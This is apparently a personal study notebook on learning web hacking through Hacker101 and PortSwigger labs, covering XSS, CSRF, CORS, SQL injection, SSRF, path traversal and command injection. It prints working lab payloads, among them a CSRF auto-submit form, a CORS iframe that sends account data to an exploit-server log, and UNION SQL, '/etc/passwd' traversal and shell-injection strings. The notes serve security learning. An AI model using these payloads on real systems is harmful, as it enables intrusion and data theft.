Hacking
Created: 2020-03-15 12:22:29 -0700 Modified: 2020-03-20 13:09:33 -0700
Resources
Section titled “Resources”- Resources from NahamSec
- Good beginner resource for bug bounty hunters: https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters
- PortSwigger (AKA “Websec academy”): this is good for getting BurpSuite, a suite of tools to help with hacking
- NahamSec said that there are three levels of labs, and the practitioner ones can be a bit difficult, so feel free to move on from those if you’re stuck.
- Free class for web security: https://hacker101.com/ (this is run by HackerOne, which itself is a great resource)
- Open Web Application Security Project: https://owasp.org/ - this has great resources for specific attacks (more specifically, it’s great for avoiding those kinds of attacks). You would typically search Google/Bing for “owasp XSS” to get to a page like this.
- They made OWASP Juice Shop, which is an intentionally insecure web application for you to practice hacking techniques.
- Resources from other people or research
- Interesting stuff
- https://hackerone.com/hacktivity - read about other people’s bug-bounty write-ups
- https://www.troyhunt.com/hack-yourself-first-how-to-go-on/ - this is about hacking and how to be prepared for it
- Challenges/CTFs/games
- PenTesterLab - this is great for exercises, but it’s not all free, and apparently you can’t stream their content
- HackTheBox - this has some challenges around web hacking from an attacker’s perspective. It’s not as focused at beginners.
- OverTheWire - this has some wargame content for you to practice hacking
- SQLi challenges
- https://tryhackme.com
- https://ringzer0ctf.com/
- PwnAdventures - Naaira: @Adam13531 If you ever get into game hacking in a later project there is a MMO game specifically designed for that. It is called “PwnAdventures” and comes with its own server (which you can run locally)
- https://xss-game.appspot.com/ - this has 6 challenges that have some good techniques
- picoCTF - another CTF challenge
- ctftime.org - check for active CTFs, typically competitive/difficult
- Tools
- Interesting stuff
Basics
Section titled “Basics”- The “coursework” that NahamSec laid out for me is as follows:
- Batch #1 (this took about two days)
- Learn about XSS → CSRF → CORS → IDOR using hacker101’s videos (start with introduction, web in depth, and then onto XSS itself).
- For each module (e.g. XSS, CSRF), go through the videos, then go through PortSwigger’s labs (e.g. these on XSS)
- It’s very important that you don’t spend too long on each lab. Don’t hesitate to look at the solution. For some of them, you wouldn’t know how to do it. For others, you have the right idea but not know the correct execution. The solutions are there to help you.
- Batch #2
- Cover these topics:
- SSRF
- File-path traversal
- OS command injection
- SQL injection (at least some of the basics)
- Just like before, don’t be afraid to look at the solutions to labs.
- Cover these topics:
- Batch #1 (this took about two days)
- To learn more about Burp Suite, check out that specific note here.
PortSwigger
Section titled “PortSwigger”Basics
Section titled “Basics”- When reading through their learning materials, there’s a “mark as complete” checkbox on the right side that will add to your progress percentage:

- When doing their labs…
- You can copy the session URL from a logged-in session and use it from an un-logged-in session, and you’ll still get credit.
- Difficulty levels, in order: apprentice → practitioner → expert
- I think that if you solve the lab through Burp that you won’t see that you get credit in the browser unless you manually refresh.
- MAKE SURE TO READ ALL OF THEIR TEXT. I spent 45 minutes on some apprentice-level labs because I greatly overcomplicated things.
- Some labs don’t make it obvious for how you’re supposed to apply the solution even if you know what it is. E.g. this lab requires using the access logs so that you can retrieve a key that you sent to an “administrator”, but you don’t even know that “deliver exploit to victim” does that.
- The CSRF lab that I did wasn’t very obvious about how it was supposed to work. Here’s a perhaps clearer set of instructions
- There’s a link at the top of the lab page that says “Go to exploit server”. This is how you’re supposed to input your HTML, not by serving it off of your own hard drive since the whole point of a CSRF attack is that the server can’t tell where it truly originated.
- There’s a “Body text” textarea on that page. Fill it in like this:
<form action="https://acc61f651e5d483580be0b880054001f.web-security-academy.net/email/change-email" method="POST"><input type="hidden" name="email" value="%73%6f%6d%65%64%69%66%66%65%72%65%6e%74%61%64%64%72%65%73%73%40%65%78%61%6d%70%6c%65%2e%63%6f%6d" /><input type="submit" value="Submit request" /></form><script>document.forms[0].submit();</script>- Click “Store” and you’re done with the lab.
Specific video notes
Section titled “Specific video notes”Introduction (reference)
Section titled “Introduction (reference)”- OS doesn’t matter, but being able to run Java is nice
- Be able to perform web requests via some language, e.g. using the “requests” module in Python
- They highly recommend using BurpSuite (which is why Java is needed) and Firefox (for being able to set proxy settings just for one application)
- Having an attacker mindset is important
- All you need to do is break something, whereas the defender has to secure everything
- “If you don’t know what a button does, press it and find out” - I think this is very similar to understanding a codebase when you’re new to it—you write bug fixes, you try using the code, and you try extending it.
Getting Started with Burp (reference)
Section titled “Getting Started with Burp (reference)”(these notes were moved into the Burp-specific note here)
The Web in Depth (reference)
Section titled “The Web in Depth (reference)”- Cookies are just key/value pairs. They apply to specific domains and subdomains. A cookie added for a general domain can be read by any of its subdomains. A subdomain can set cookies for itself, children, and its parent, but not for sibling subdomains (although they can sort of achieve this by setting a scope on the parent that applies to all siblings, e.g. .example.com (← intentional leading period)).
- There are some flags in the Set-Cookie header:
- Cookies can be secure (only HTTPS pages)
- Cookies can be HTTPOnly, which means it can only be sent via a web request, not be read (or even set) via JavaScript.
- There are some flags in the Set-Cookie header:
- HTML is parsed by more than just your browser, e.g. a web application firewall. Any discrepancies between how these different endpoints parse the HTML will usually lead to a vulnerability.
- Content sniffing - trying to the browser to look through your data rather than trusting the metadata about it.
- E.g. with MIME sniffing, some browsers used to look through the data to see if was HTML and ignore a non-HTML MIME type and parse that HTML Anyway.
- An example attack with this would be to upload a “picture” to a site like Facebook that actually contains mostly HTML, then anywhere that the “picture” may show, you could potentially run a script on that page.
- Encoding sniffing would be when the browser looks at your data and assumes its encoding based on the content (or because you had no encoding specified).
- An example attack would be encoding non-UTF-7 characters into UTF-7 and tricking the browser to then inject <script> tags:
- +ADw-script+AD4-alert(1);+ADw-/script+AD4-
- An example attack would be encoding non-UTF-7 characters into UTF-7 and tricking the browser to then inject <script> tags:
- E.g. with MIME sniffing, some browsers used to look through the data to see if was HTML and ignore a non-HTML MIME type and parse that HTML Anyway.
- Origins
- An origin itself is a combination of a protocol, a domain, and a port.
- SOP (Same-Origin Policy) controls…
- Which domains you can contact via XMLHttpRequest
- Access to the DOM across separate frames/windows
- As this PortSwigger page mentions, without SOP, any random site would be able to get your emails, Facebook messages, etc.
- Two origins are the same when their protocol, domain, and ports are exact matches. For SOP, there is no concept of wildcards or subdomains.
- You can apparently loosen the domain restriction as a developer by changing document.domain through JavaScript.
- CORS enables you to read resources from other origins by defining strict policies.
- CSRF (“see-surf”) - cross-site request forgery - this is when you can get a victim to go to your own page and then try to submit requests to a site where the victim has access (e.g. their bank).
- In general, developers work around this by generating CSRF tokens and tying them to the session. The server would know about this token and expect it whenever the user sends any important data. The attacker wouldn’t have this token, so they couldn’t replay it. These tokens typically expire.
XSS and Authorization (reference)
Section titled “XSS and Authorization (reference)”- Types of XSS
- Reflected XSS - user input is sent to the server and then directly injected back into the client
- E.g. example.com/?message=Hello world → if this eventually shows “Hello world” somewhere in the resulting page/response, then it could lead to a reflected XSS attack.
- Stored XSS (AKA “persistent XSS”) - user input gets stored somewhere on the server before being injected onto a client
- DOM XSS - user input is inserted into the DOM without proper handling
- Reflected XSS - user input is sent to the server and then directly injected back into the client
- Recognizing when we can apply XSS attacks
- Figure out where input is going
- Figure out how input is being processed
- Figure out how special characters are handled
- E.g. if you can get an extra quotation mark into a tag, you probably have an XSS attack on your hands.
SQL injections (AKA SQLi) (reference)
Section titled “SQL injections (AKA SQLi) (reference)”Basics
Section titled “Basics”- This is like any other injection in that your input makes it to SQL but gets interpreted as SQL instead of as input to an expected query.
- General categories of attacks
- Retrieve data that you shouldn’t be able to access (either from different columns, different tables, or meta information like the version/vendor of the database)
- Interfere with the application logic, e.g. logging in as an administrator without having their credentials (this may cause a different page to render).
- sqlmap is a SQL injection tool that automates the process of detecting and exploiting SQL injection flaws.
Attack ideas
Section titled “Attack ideas”- When trying to fill in a WHERE clause, you can do “OR 1=1” to make it always equate to true.
- Add a UNION clause to return results from a completely different table that may not have a foreign-key connection back to the original table.
- This requires that the results of the union be the same (e.g. text and text, not number and date), and you probably don’t want a “limit” clause on it since that could limit the results to just the first “SELECT” statement. Also, the number of columns needs to match. This means that when attacking, you may need to do some tweaking to get the same number of columns and types of data as the first SELECT statement that you’re tacking onto.
- To figure out how many columns are in the first SELECT statement, you can keep incrementing an “ORDER BY 1” clause until it errors or changes the outputs (reference). Alternatively, you can “UNION SELECT NULL, NULL, NULL, …—” and make it so that the number of NULLs matches the number of columns.
- Note that it’s possible that the application properly hides these error messages from the HTTP response, meaning you may not be able to tell if you even computed the number of columns correctly. However, it may result in null rows in a table, a NullPointerException, or some other HTTP status code being returned.
- Oracle databases need to SELECT FROM something, meaning you need to specify a valid table name. These databases always have a table named “DUAL” that you can select from. Other database vendors may also have tables that always exist.
- Once you have the number of columns, you can start plugging in string values if you know you’re looking for a string to figure out which index in the original query was potentially a string parameter. Then, once you have a string, it’s easy to list all columns and tables that may exist:
- Oracle
- List all tables: SELECT TABLE_NAME FROM all_tables
- List all columns: SELECT * FROM all_tab_columns WHERE table_name = ‘USERS’
- E.g. SELECT COLUMN_NAME FROM all_tab_columns WHERE table_name = ‘USERS’
- MySQL / Microsoft
- List all tables
- List all columns
- List all tables and columns in one query: UNION SELECT NULL,CONCAT(TABLE_NAME,’.‘,COLUMN_NAME),NULL FROM INFORMATION_SCHEMA.COLUMNS
- This query assumes that there are three columns in the original SELECT statement and that the second one is the string column
- Oracle
- To figure out how many columns are in the first SELECT statement, you can keep incrementing an “ORDER BY 1” clause until it errors or changes the outputs (reference). Alternatively, you can “UNION SELECT NULL, NULL, NULL, …—” and make it so that the number of NULLs matches the number of columns.
- This requires that the results of the union be the same (e.g. text and text, not number and date), and you probably don’t want a “limit” clause on it since that could limit the results to just the first “SELECT” statement. Also, the number of columns needs to match. This means that when attacking, you may need to do some tweaking to get the same number of columns and types of data as the first SELECT statement that you’re tacking onto.
Basics
Section titled “Basics”- In general, this attack is when you construct a form on an exploitative website to post to a vulnerable website. This requires that an action is exposed of interest to the attacker (e.g. changing an email address to the attacker’s), that the vulnerable website uses solely cookies to authenticate (since those will be sent to the site upon submitting the form), and that any other parameters can be determined by the attacker (e.g. you don’t need the existing password or some kind of challenge code for this to work).
- To prevent against these attacks, you would have the server produce another blob of authentication data (just some random data that it stores to prove that the expected client is the one sending the request). Then, on requests, you send this data outside of a cookie (because a cookie is what allows this attack to work in the first place).
- CSRF vs. XSS attacks (reference):
- CSRF doesn’t allow for getting responses to the attack (e.g. you can change someone’s email address, but you can’t know that the request was successful without some extra steps)
- CSRF only applies to actions that the user can perform since they hit server APIs. XSS attacks can invoke arbitrary JavaScript, meaning they can do practically anything. In essence, the CSRF attack surface can be seen as a subset of the XSS attack surface.
- Simple CSRF attacks can be done via something as basic as an <img> tag with a URL like example.com/?action=changeEmail&newEmail=foo@example.com
- This is where the Content Security Policy (CSP) can come into play. For example, you can say that images on the site can only load when they point to domains X and Y (or even just the main domain, e.g. “img-src ‘self’“)
CSRF Attack ideas
Section titled “CSRF Attack ideas”- Check to see if they secured against all HTTP methods (e.g. POST vs. GET)
- Check to see if they handle not having a CSRF token at all (i.e. just remove it entirely from your request and see if it validates)
- See if a CSRF token from user A can be used for user B. This requires that you only identify the token as user A, not actually consume it.
- You can actually inject cookies if they set their cookies without sanitizing by manipulating their headers (e.g. in this lab). In the lab, the fake website is set up to store your last search term in a cookie.

- The reason this works is because %0d%0a is CRLF (0x0D is a carriage return and 0x0A is a line feed), so it’s really putting another header into the response with the cookie value that you set.
Directory traversal (reference)
Section titled “Directory traversal (reference)”- Getting either read or write access to particular files on the server. The simplest example is to specify a path like ”../../etc/passwd” instead of a valid image file.
Attack ideas
Section titled “Attack ideas”- Wordlists are very helpful for this because you would want to know common paths like “logs”, “tool”, “test”, etc. Burp Suite Pro has them built in to the Intruder:
-
You can also find wordlists online, e.g. in this GitHub repo. Here’s a real-world example that can try to access cmd.exe, etc/passwd, etc.
-
Consider a beginner developer’s protection against this mechanism: they may do something like userProvidedPath.replaceAll(‘../’, ”), which means it would convert ”….//….//etc/passwd” into ”../../etc/passwd”. By testing out combinations that aren’t valid Unix paths, you may still be able to put an attack together.
-
If you think that a file path has to end in a particular extension, e.g. “.png”, then perhaps you can put a null byte before it like “../etc/passwd%00cats.png” to get the OS to stop considering beyond the null byte.
SSRF (server-side request forgery) (reference)
Section titled “SSRF (server-side request forgery) (reference)”Basics
Section titled “Basics”- This is when you get a server to make HTTP requests for you, whether it’s to the server itself, other servers in the application’s infrastructure, or third-party servers.
- A “blind” SSRF attack is when you don’t see the response of the SSRF in the front-end. This still involves getting the server to make an HTTP call somewhere, but unless you control the target server, then you won’t know that it actually worked. Having access to this target server is what PortSwigger calls “an out-of-band technique”.
- In a very mundane sense, picture this with Discord or Twitter. When you type a link to something like https://adamlearns.com/, it will fetch the open-graph image so that it can display a nice embed with that site’s picture. This is technically a call to a third-party service (my site, in this case), but it’s not malicious at all. This general concept is what’s behind blind SSRF attacks. Even in cases where it’s not malicious, you may still get information about the vulnerable site’s infrastructure, e.g. which IP addresses they’re calling from, their calling conventions, etc.
Attack ideas
Section titled “Attack ideas”- You can generally spot that an SSRF attack is even possible when you see full URLs being passed around. It’s possible that there’s an attack if you see parts of URLs, but since you don’t control the whole URL in those cases, it may be more difficult.
- If you ever see a URL being passed that the server may access on its own, try changing that URL.
- By trying to connect to localhost or 127.0.0.1, you can typically bypass what a user does. E.g. a load balancer may be what’s responsible for rate-limiting, so when you access localhost, you could bypass that entirely. Imagine some other component from a load balancer that has a different purpose like pulling in user data.
- There may be some other services running only internally, e.g. on a different port.
- Some services will explicitly block localhost, but they won’t block domain names leading to localhost (e.g. spoofed.burpcollaborator.net), so you can set up your own DNS.
- You could also use an alternative IP representation like ::1 or 2130706433
- 127-0-0-1.org.uk seems good because not only does it point to 127.0.0.1, but you can preface it with any amount of subdomains, e.g. foo.bar.127-0-0-1.org.uk and still have it point to 127.0.0.1.
- Special URL techniques (reference)
- You can embed credentials in a URL like expected-host@evil-host
- You can use the ”#” character to indicate a URL fragment: https://evil-host#expected-host.
- You can make the expected host a subdomain of your evil host
- You can URL-encode characters (sometimes multiple times) to confuse URL-parsing code.
- Combining the above, you can do something like this:
- http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos
- This is accessing localhost:80, then there’s a double-encoded ”#” to make the internal URL parser stop parsing, but the whole URL gets saved and then used.
CORS (cross-origin resource sharing) (reference)
Section titled “CORS (cross-origin resource sharing) (reference)”Basics
Section titled “Basics”- Same-origin Policy (SOP) was too restrictive for the way that modern sites work (e.g. multiple subdomains, accessing resources from other sites, etc.), so that’s what brought CORS into existence. It’s considered “a controlled relaxation of SOP”.
- For a description of what each header does, the MDN page is great:
- Access-Control-Allow-Origin: controls which origins have access when not specifying credentials
- Note that as an attacker, you can just set whatever “Origin” header you want.
- Access-Control-Expose-Headers: lets a server whitelist which headers a browser is allowed to access
- Access-Control-Max-Age: how long the results of a preflight request can be cached
- Access-Control-Allow-Credentials: whether the response can be exposed when the “credentials” flag is true (i.e. sending all of your cookies with the request). This is generally paired with a preflight request (i.e. the OPTIONS method).
- Access-Control-Allow-Methods: which methods are allowed when accessing a resource, e.g. GET or POST
- Access-Control-Allow-Headers: indicates which headers can be used when making a request
- Access-Control-Allow-Origin: controls which origins have access when not specifying credentials
- More information about preflight requests here on MDN
CORS attack ideas
Section titled “CORS attack ideas”- An Origin header of null is actually allowed. To achieve this, you can use an sandboxed iFrame with code like this
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script> var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://ac301fba1f9340e8801a257e0035003c.web-security-academy.net/accountDetails',true); req.withCredentials = true; req.send();
function reqListener() { location='/log?key='+this.responseText; }; </script>"></iframe>Access control (AKA authorization) (reference)
Section titled “Access control (AKA authorization) (reference)”Basics
Section titled “Basics”- This has to do with what level of access a person should have. It concerns itself with escalation of privileges (vertical access) or access to resources that you shouldn’t have access to (horizontal access).
IDOR (insecure direct object references) (reference)
Section titled “IDOR (insecure direct object references) (reference)”IDOR is basically when you trust user input as a reference into something else, e.g. a database or in-memory value.
Specific access-control attacks
Section titled “Specific access-control attacks”- Consider navigating to robots.txt to see if any information is exposed there
OS command injection (reference)
Section titled “OS command injection (reference)”Basics
Section titled “Basics”- This is generally just being able to run OS commands, AKA shell injections.
- Sometimes, the output of the command will not be returned to the user, e.g. if an email has to be sent as opposed to looking up a product code (which would then be sent to the user). These are “blind” cases.
Attack ideas
Section titled “Attack ideas”- Using echo can be a good way to test if you’re able to inject commands, since that way, you can control the output as well.
- They suggest putting an ampersand at the beginning and end of your injected command so that it will stop considering previous or future input. Another way of doing this is something like “1|whoami” so that it ends the current command and runs the next one regardless.
- To detect if your attack works in a blind case, you can try introducing a delay via something like ”& ping -c 10 127.0.0.1 &“.
- If you need to make a command fail for whatever reason, “cat FILE_THAT_DOES_NOT_EXIST” will do it. This is useful if you need to trigger the alternate of an “if” clause via the ”||” shell operator
- Don’t forget that your input may get specified into a string that already has quotation marks, in which case you have to close those first
- On Unix systems, you can have a command run as a subcommand by enclosing it
like thisor $(like this). - You can potentially write to another part of the web content that they serve (or even overwrite files that you know exist) to see if you have access, e.g.
& whoami > /var/www/static/whoami.txt &-
PortSwigger has a quick table on useful commands for particular operating systems (reference)
Section titled “PortSwigger has a quick table on useful commands for particular operating systems (reference)”
| Purpose of command | Linux | Windows |
|---|---|---|
| Name of current user | whoami | whoami |
| Operating system | uname -a | ver |
| Network configuration | ifconfig | ipconfig /all |
| Network connections | netstat -an | netstat -an |
| Running processes | ps -ef | tasklist |
Overall learnings
Section titled “Overall learnings”- Just like with software development, with hacking, you shouldn’t reinvent the wheel. Someone has already made a tool out there to do what you want. Someone has already made a set of wordlists for common directories, regexes, etc.
- Figuring out how to close tags when you finally can inject your own attributes is important.
- For example, knowing that you have six sibling <div>s open is important since you have to close all of those if you want to get outside of the parent element.
- Any time you have access to code, think of any path through it that will cause it to break.
- For example, if they’re comparing strings, are they only comparing a particular case? Are they calling a function as though it’s global (so you could override the function?).
- Even if you don’t know the code specifically, you may have a hunch that they’re comparing strings for “.includes” instead of “.equals”, for example. E.g. maybe they’re checking to see if their domain appears in the “referer” tag, in which case you could use YOUR domain and append ?theirDomain=FOO at the end and still pass the check.
- For example, if they’re comparing strings, are they only comparing a particular case? Are they calling a function as though it’s global (so you could override the function?).
- Pay close attention to how your input changes the output
- Case #1: noticing where your input goes in the DOM.
- Sometimes, I would only notice that my string got put into “search results” without also realizing that it modified an <input> tag.
- When testing where input goes, try something unique. I use “testeroni” because it doesn’t exist in anyone’s application, so it’s easy to search for with ctrl+F.
- Case #2: noticing when you get a slightly different error message instead of a wildly different one
- I was testing a lab and I got a 500 error with a particular message when I’d previously been getting a 400 error. In both cases, the message was the same, but the change in HTTP status code was significant to the lab (despite that I’d glossed over it).
- Case #1: noticing where your input goes in the DOM.
- Verify every single assumption in as isolated a way as possible.
- On one lab, I was trying various origins (e.g. localhost/admin, LOCALHOST/admin) and only getting a generic “External stock check blocked for security reasons” message. However, I should have tested having no path at the end so that I was just testing the domain/IP, not also the path.
- Test everything everywhere
- There may be a specific vulnerability on only a single page, so you sort of need to perform all of your tests on every page. There are hints that you’ll get along the way and there may be signs pointing to certain vulnerabilities existing.
Web-hacking specifics
Section titled “Web-hacking specifics”- A generic way of getting JavaScript code to run without access to a <script> tag is to inject a bad image and run code in its onerror event
<img src="just-some-garbo-url" onerror="alert('code here')">- A generic way of making a GET request from a page is to manipulate an <img> tag’s src attribute:
<img src="/some-GET-api-you-want-to-call"/>- If you can inject attributes into an <input> tag and you need an event to occur without user input, use “onfocus” combined with “autofocus”.
- If you want the browser to run JavaScript via a link, you can preface it with “javascript:”, e.g. <a href = “javascript:window.alert()“>click me</a>
- Test doubly encoding something. E.g. “admin” URL-encodes to %61%64%6d%69%6e, then that URL-encodes to %25%36%31%25%36%34%25%36%64%25%36%39%25%36%65, and if you’re trying to access example.com/admin, you can specify any of the three string representations.
- Try changing the method of a request to something like “DEL” to see if it tells you which methods are allowed.
- You can highlight arbitrary CSS tags with something like this:
- Modify the <head> tag
- Add a <style> tag
- Add this CSS
- {border: black solid 1px}
-
You can make it !important or only have it apply to div or button or input
-
Always look for robots.txt or any common paths.
General advice for protecting against hacks
Section titled “General advice for protecting against hacks”- Always validate all user input.
- Never return specific error messages.